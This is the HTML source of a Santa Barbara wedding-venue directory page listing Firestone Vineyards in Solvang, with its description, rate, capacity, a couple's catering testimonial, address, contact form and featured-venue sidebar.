<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    
                                        <div class="row">
                        <div class="col-md-7 col-sm-7">
                            <div class="form-group no-margin">
                                <div class="input-group">
                                    <div class="input-group-addon"><i class="fa fa-search"></i></div>
                                    <input type="text" id="keyword" class="houzez_geocomplete form-control" value="" name="keyword" placeholder="Enter keyword...">
                                </div>
                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5">
                            <div class="row">

                                    
                                                                        <div class="col-sm-4 col-xs-6">
                                        <div class="form-group no-margin areas-select">
                                            <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                                <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                            </select>
                                        </div>
                                    </div>
                                    

                                                                        <div class="col-sm-4 col-xs-6 text-center">
                                        <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                    </div>
                                    
                                    <div class="col-sm-4 col-xs-6">
                                        <button type="submit" class="btn btn-orange btn-block houzez-theme-button">Search</button>
                                    </div>
                            </div>
                        </div>
                    </div>

                    
                    <div class="advance-fields">
                        <div class="row">

                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                                                            <!--<div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="propid" placeholder="">
                                    </div>
                                </div>-->
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                        
                            
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div><div class="advanced-search-mobile houzez-adv-price-range" data-sticky='0'>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <form method="get" action="https://santabarbaravenues.com/advanced-search/">
                    <div class="single-search-wrap">
                        <div class="single-search-inner advance-btn">
                            <button class="table-cell text-left" type="button"><i class="fa fa-gear"></i></button>
                        </div>
                        <div class="single-search-inner single-search">
                            <input type="text" class="form-control" value="" name="keyword" placeholder="Enter keyword...">
                        </div>
                        <div class="single-search-inner single-seach-btn">
                            <button class="table-cell text-right" type="submit"><i class="fa fa-search"></i></button>
                        </div>
                    </div>

                    <div class="advance-fields">
                        <div class="row">
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select name="area" class="selectpicker" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Areas</option><option data-parentcity="santa-barbara" value="downtown-sb"> Downtown SB</option><option data-parentcity="santa-barbara" value="funk-zone"> Funk Zone</option><option data-parentcity="" value="goleta"> Goleta</option><option data-parentcity="ojai" value="north-of-sb"> North of SB</option><option data-parentcity="agoura-hills" value="ojai"> Ojai Valley</option><option data-parentcity="santa-barbara" value="santa-barbara"> Santa Barbara</option><option data-parentcity="santa-barbara" value="south-of-sb"> South of SB</option><option data-parentcity="wine-country" value="wine-country"> Wine Country</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                        <option value="">All Types</option><option value="barn"> Barn</option><option value="brewery"> Brewery</option><option value="corporate"> Corporate</option><option value="estate"> Estate</option><option value="farmhouse"> Farmhouse</option><option value="historic"> Historic</option><option value="indoor"> Indoor</option><option value="ocean-view"> Ocean View</option><option value="outdoor"> Outdoor</option><option value="ranch"> Ranch</option><option value="reception-hall"> Reception Hall</option><option value="sanctuary"> Sanctuary</option><option value="seminar"> seminar</option><option value="winery"> Winery</option>                                    </select>
                                </div>
                            </div>
                            
                            
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="min-area" placeholder="Min Capacity (people)">
                                </div>
                            </div>
                            
                                                        <div class="col-sm-3 col-xs-6">
                                <div class="form-group">
                                    <input type="text" class="form-control" value="" name="max-area" placeholder="Max Capacity (people)">
                                </div>
                            </div>
                            
                                                                                                                    <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-orange btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div id="section-body" class="">

	
	


    <!--start detail top-->
    <section class="detail-top detail-top-grid no-margin">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="header-detail table-list">
    <div class="header-left">
        <ol class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://santabarbaravenues.com/"><i class="fa fa-home"></i></a></li><li><a href="https://santabarbaravenues.com/property-type/indoor/">Indoor</a></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a></li><li><a href="https://santabarbaravenues.com/property-type/winery/">Winery</a></li><li class="active">Firestone Vineyards</li></ol>        <h1>Firestone Vineyards
            <span class="label-wrap hidden-sm hidden-xs">
                                    <span class="label label-primary label-status-125">Active</span>
                                            </span>

        </h1>
        <address class="property-address">5000 Zaca Station Rd, Solvang, CA 93463, USA</address>    </div>
    <div class="header-right">
        <ul class="actions">
            <li class="share-btn">
                
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Firestone+Vineyards&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&title=Firestone+Vineyards&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>            </li>
                        <li class="fvrt-btn">
                <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="2903"><i class="fa fa-heart-o"></i></span>            </li>
                                    <li class="print-btn">
                <span><i id="houzez-print" class="fa fa-print" data-toggle="tooltip" data-original-title="Print" data-propid="2903"></i></span>
            </li>
                    </ul>
        <span class="item-price item-price-text price-single-listing-text"></span>    </div>
</div>            </div>
        </div>
    </div>
</section>    <!--end detail top-->

    
    <!--start detail content-->
    <section class="section-detail-content">

        
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">

                    
                    <div class="detail-bar">

                        
<div class="detail-media detail-content-slideshow">
    <div class="tab-content">

        <div id="gallery" class="tab-pane fade in active">
            <span class="label-wrap visible-sm visible-xs">
                                    <span class="label label-primary label-status-125">Active</span>
                                            </span>
            <div class="detail-slideshow">
                <div class="slideshow-main">
                    <div class="detail-slider">
                        <div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/ElizabethPorter_JacquelinePattonPhotography_Firestone-26-1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_DinnerTime-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-28-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-19-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_Couple1-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple2-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_CoupleDogs-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_HazyLaneStudios_BarrelRoom-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_HazyLaneStudios_Ceremony-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div><div class="item" style="background-image: url(https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_LoveNoteCupcakes-810x430.jpg)"><a class="popup-trigger banner-link" href="#"></a></div>                    </div>
                </div>
                <div class="slider-thumbs-main">
                    <div class="slider-thumbs">
                        <div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple-150x110.jpg" alt="firestone_couple" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/ElizabethPorter_JacquelinePattonPhotography_Firestone-26-1-150x110.jpg" alt="View More: http://jacquelinepattonphoto.pass.us/liz-and-matt" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_DinnerTime-150x110.jpg" alt="firestonewinery_rebeccapellman_iangrant_dinnertime" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone1-150x110.jpg" alt="Firestone1" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-28-150x110.jpg" alt="View More: http://annaj-photo.pass.us/jeannine_jon" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-19-150x110.jpg" alt="View More: http://annaj-photo.pass.us/jeannine_jon" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_Couple1-150x110.jpg" alt="firestonewinery_rebeccapellman_iangrant_couple1" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone-150x110.jpg" alt="firestone" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple2-150x110.jpg" alt="firestone_couple2" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_CoupleDogs-150x110.jpg" alt="firestonewinery_rebeccapellman_iangrant_coupledogs" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_HazyLaneStudios_BarrelRoom-150x110.jpg" alt="firestone_hazylanestudios_barrelroom" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_HazyLaneStudios_Ceremony-150x110.jpg" alt="firestone_hazylanestudios_ceremony" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6-150x110.jpg" alt="jeanninenichols_firestone_annajphotography-6" width="100" height="70" /></div><div><img src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_LoveNoteCupcakes-150x110.jpg" alt="firestonewinery_rebeccapellman_iangrant_lovenotecupcakes" width="100" height="70" /></div>                    </div>
                </div>
            </div>
        </div>

                    <div id="singlePropertyMap" class="tab-pane fade ">
                <div class="mapPlaceholder">
                    <div class="loader-ripple">
                        <div></div>
                        <div></div>
                    </div>
                </div>
            </div>
            <input type="hidden" id="securityHouzezMap" name="securityHouzezMap" value="e272709f78" /><input type="hidden" name="_wp_http_referer" value="/property/firestone-vineyards-2/" />            <input type="hidden" name="prop_id" id="prop_id" value="2903" />
        
                    <div id="street-map" class="tab-pane fade "></div>
        
    </div>

    <div class="media-tabs">
    <ul class="media-tabs-list">
        <li class="popup-trigger" data-placement="bottom" data-toggle="tooltip" data-original-title="View Photos">
            <a href="#gallery" data-toggle="tab">
                <i class="fa fa-camera"></i>
            </a>
        </li>
        
                <li data-placement="bottom" data-toggle="tooltip" data-original-title="Map View">
            <a href="#singlePropertyMap" data-toggle="tab">
                <i class="fa fa-map"></i>
            </a>
        </li>
        
                <li data-placement="bottom" data-toggle="tooltip" data-original-title="Street View ">
            <a href="#street-map" data-toggle="tab">
                <i class="fa fa-street-view"></i>
            </a>
        </li>
        
    </ul>
    <ul class="actions">
        <li class="share-btn">
            
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Firestone+Vineyards&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&title=Firestone+Vineyards&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>        </li>
                <li>
            <span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="2903"><i class="fa fa-heart-o"></i></span>        </li>
            </ul>
</div></div>

<div id="description" class="property-description detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Description</h2>
    </div>

    <h2><em><span class="TextRun SCX51292896" lang="EN-US" xml:lang="EN-US"><span class="SpellingError SCX51292896">Georgous</span></span><span class="TextRun SCX51292896" lang="EN-US" xml:lang="EN-US"><span class="NormalTextRun SCX51292896"> Vineyards &amp; Stunning Barrel Room in Santa Barbara Wine Country</span></span></em></h2>
<p style="text-align: justify;">The Firestone Winery is one of the most popular locations for weddings and for many other special events in the Santa Barbara Wine Country. We have done countless weddings at this Winery and they are consistently magical. First, the stunning barrel room (pictured above) makes for a lovely reception hall. There are several locations on site for wedding ceremonies, all of which boast fantastic views of the surrounding wine country. Concerning cocktail hour, dinner, and dancing, the staff at Firestone has special events down to a science &#8211; they really never miss a beat. This is one of those wedding venues where can really count on them to take excellent care of you on your special day.</p>
<p><strong>RATE:</strong> $6<span class="s1">,000-7,000</span>* / <strong>CAPACITY:</strong> 150 / <strong>WEBSITE:</strong> <a href="http://www.firestonewine.com/visit-us/private-special-events" target="_blank" rel="noopener noreferrer">firestonewine.com</a></p>
<p><em>*Rate varies depending on guest count.</em></p>
<p>Photos by Hazy Lane Studios, Anna J Photography &amp; Ian Grant Photography</p>
<p>&nbsp;</p>
<p><strong>VENUE REVIEW:</strong></p>
<p style="text-align: justify;"><em>I want to thank you from the bottom of our hearts for all that you and the Pure Joy Catering team did for us. From the plate of appetizers saved for us to making sure we had a drink in hand to making sure we ate-  you and your team went above and beyond. Our guests were very very happy with the taste and presentation of the food. People having been asking about your foods and saying &#8220;it was the best wedding food.&#8221; You were truly lovely to work with throughout this whole process.  Thank you for constantly talking to us about our needs and wants.  Hands down we would recommend your service to anyone In a heartbeat.  </em></p>
<p style="text-align: justify;"><em>Thank you for making our wedding so special. </em></p>
<p style="text-align: justify;"><em>Jenna Harrison, Firestone wedding</em></p>

    </div>
<div id="address" class="detail-address detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Address</h2>
                <div class="title-right">
            <a target="_blank" href="https://maps.google.com/?q=5000%20Zaca%20Station%20Rd,%20Solvang,%20CA%2093463,%20USA">Open on Google Maps <i class="fa fa-map-marker"></i></a>
        </div>
            </div>
    <ul class="list-three-col">
        <li class="detail-address"><strong>Address:</strong> 5000 Zaca Station Rd</li><li class="detail-city"><strong>City:</strong> Wine Country</li><li class="detail-zip"><strong>Zip/Postal Code:</strong> 93463</li><li class="detail-area"><strong>Neighborhood:</strong> North of SB, Wine Country</li><li class="detail-country"><strong>Country:</strong> United States</li>    </ul>
</div><div id="video" class="property-video detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">Video</h2>
    </div>
    <div class="video-block">
        <a data-fancy="property_video" href="https://youtu.be/80ZVoYgWDqY">
            <span class="play-icon"><img src="https://santabarbaravenues.com/wp-content/themes/houzez/images/video-play-icon.png" alt="" width="70" height="50"></span>
            <img width="810" height="430" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple-810x430.jpg" class="attachment-houzez-property-detail-gallery size-houzez-property-detail-gallery" alt="" decoding="async" fetchpriority="high" />        </a>
    </div>
</div>

                                            </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
                    <aside id="sidebar" class="sidebar-white">
    
        <div class="widget widget-contact-agent ">
            <div class="widget-body">
                <div class="form-small">
                    <div class="media agent-media">
    <div class="media-left">
        <a href="https://santabarbaravenues.com/agent/jake-dam-mikkelsen/">
            <img src="https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3-150x150.jpg" alt="Jake Dam-Mikkelsen" width="75" height="75">
        </a>
    </div>
    <div class="media-body">
        <h4 class="media-heading">CONTACT VENUE</h4>
        <ul>
                        <li><i class="fa fa-user"></i> Jake Dam-Mikkelsen</li>
            
                        <li><i class="fa fa-phone"></i> 805-688-3940 x 5102</li>
                    </ul>
<!--         <a href="https://santabarbaravenues.com/agent/jake-dam-mikkelsen/" class="view">View my listing</a> -->
    </div>
</div>
        <form method="post" action="#">
            <input type="hidden" name="target_email" value="&#106;&#100;a&#109;&#109;&#105;k&#107;e&#108;sen&#64;&#102;&#111;&#108;ey&#102;&#97;mily&#119;&#105;n&#101;&#115;&#46;com">
            <input type="hidden" name="agent_contact_form_ajax"
                   value="02a7ecd28f"/>
            <input type="hidden" name="property_permalink" value="https://santabarbaravenues.com/property/firestone-vineyards-2/"/>
            <input type="hidden" name="property_title" value="Firestone Vineyards"/>
            <input type="hidden" name="action" value="houzez_agent_send_message">

            <div class="form-group">
                <input class="form-control" name="name" type="text"
                       placeholder="Your Name">
            </div>
            <div class="form-group">
                <input class="form-control" name="phone" type="text"
                       placeholder="Phone">
            </div>
            <div class="form-group">
                <input class="form-control" name="email" type="email"
                       placeholder="Email">
            </div>
            <div class="form-group">
                <textarea class="form-control" name="message" rows="5"
                          placeholder="Description">Hello, I&#039;m interested in                    [Firestone Vineyards]</textarea>
            </div>
            <button class="agent_contact_form btn btn-orange btn-block">Request info</button>
            <div class="form_messages"></div>
        </form>
    
                </div>
            </div>
        </div>

        
        <div id="text-3" class="widget widget_text"><div class="widget-top"><h3 class="widget-title">Need help with your event?</h3></div>			<div class="textwidget"><p><a href="https://soleraandcompany.com/" target="_blank"><img src="https://santabarbaravenues.com/wp-content/uploads/2017/10/entree2-w990h550.jpg" /></a></p>

<p style="text-align:center;"><a href="https://soleraandcompany.com/" target="_blank">SOLERA & COMPANY</a><br/>

<p style="text-align:justify;">
This website is presented as a complimentary service by Solera & Co., Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.
</p>
<p style="text-align:center;">
805-963-5766<br/>
<a href="/cdn-cgi/l/email-protection#8feaf9eae1fbfccffce0e3eafdeeeee1ebece0e2ffeee1f6a1ece0e2"><span class="__cf_email__" data-cfemail="fc998a9992888fbc8f9390998e9d9d92989f93918c9d9285d29f9391">[email&#160;protected]</span></a></p></div>
		</div><div id="houzez_featured_properties-2" class="widget widget_houzez_featured_properties"><div class="widget-top"><h3 class="widget-title">Featured Properties</h3></div>            
                        

			<div class="widget-body">

								<div class="property-widget-slider slide-animated">
				
																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/riveredgefarm/" class="hover-effect">
											<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="River Edge Farm" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2025/08/2-River-Edge-Farm-3-350x195.jpg 350w" sizes="(max-width: 1170px) 100vw, 1170px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="3 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/longoriaonstate/" class="hover-effect">
											<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="longoria on state" decoding="async" srcset="https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2025/07/Longoria-Wines-6-350x194.jpg 350w" sizes="(max-width: 1170px) 100vw, 1170px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="4 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

																			
							<div>
								<div class="figure-block">
									<figure class="item-thumb">
																					<span class="label-featured label label-success">Featured</span>
																				<div class="label-wrap label-right">
											<span class="label-status label-status-125 label label-default">Active</span>

										</div>

										<a href="https://santabarbaravenues.com/property/mira-vista-estate/" class="hover-effect">
											<img width="1024" height="569" src="https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="mira vista estate" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/10/1-BEWeddingPreviews-23-350x194.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />										</a>
										<figcaption class="thumb-caption">
											<div class="cap-price pull-left"><span class="item-price item-price-text"></span></div>
											<ul class="list-unstyled actions pull-right">
												<li>
													<span title="" data-placement="top" data-toggle="tooltip" data-original-title="35 Photos">
														<i class="fa fa-camera"></i>
													</span>
												</li>
											</ul>
										</figcaption>
									</figure>
								</div>
							</div>

					

												</div>
												
			</div>


